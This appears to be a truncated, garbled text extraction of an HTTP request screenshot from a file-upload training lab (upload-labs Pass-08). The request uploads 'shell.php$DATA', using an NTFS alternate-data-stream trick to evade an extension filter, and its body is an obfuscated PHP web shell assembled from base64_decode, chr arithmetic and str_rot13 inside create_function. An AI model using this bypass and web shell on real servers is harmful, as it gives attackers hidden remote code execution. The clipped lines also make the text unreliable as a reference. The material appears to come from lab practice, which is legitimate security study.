 tent-Length: 896
he-Control: max-age=0
gin: http://192.168.123.151
rade-Insecure-Requests: 1
tent-Type: multipart/form-data; boundary=----WebKitFormBoundaryJSzBoeXDXeDyMEZs
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
ome/78.0.3904.97 Safari/537.36
ept:
t/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
change;v=b3
erer: http://192.168.123.151/Pass-08/index.php?action=show_code
ept-Encoding: gzip, deflate
ept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
----WebKitFormBoundaryJSzBoeXDXeDyMEZs
tent-Disposition: form-data; name="upload_file"; filename="shell.php$DATA"
tent-Type: application/octet-stream
hp
ux=create_function(base64_decode('JA==').chr(062771/0343).chr(01663-01504).base64_decode('bQ==')
decode('ZQ=='),str_rot13('r').base64_decode('dg==').chr(0x199-0x138).chr(0xd794/0x1ff).chr(888-84
01253-01207).chr(0327-0144).base64_decode('bw==').str_rot13('z').chr(0x3dc-0x377).chr(399-358).ch
0655));$lhux(base64_decode('NTgyN'.'Dk4OO'.'BldkF'.'sKCRf'.''.str_rot13('H').chr(19458/282).str_r
').chr(0772-0646).base64_decode('Vg==').''.''.base64_decode('Rg==').str_rot13('f').str_rot13('k')
t13('Z').str_rot13('G').''.'FdKTs'.'xNzQ3'.'NDkOO'.'w=='.''));?>
----WebKitFormBoundaryJSzBoeXDXeDyMEZs
tent-Disposition: form-data; name="submit"
< >